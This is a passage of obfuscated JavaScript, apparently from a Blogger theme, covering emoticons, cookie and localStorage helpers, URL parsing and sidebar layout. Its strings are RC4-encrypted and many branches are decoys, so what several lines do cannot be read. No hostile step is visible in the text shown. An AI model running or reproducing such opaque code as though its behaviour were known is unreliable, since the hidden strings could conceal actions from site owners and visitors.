CqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y'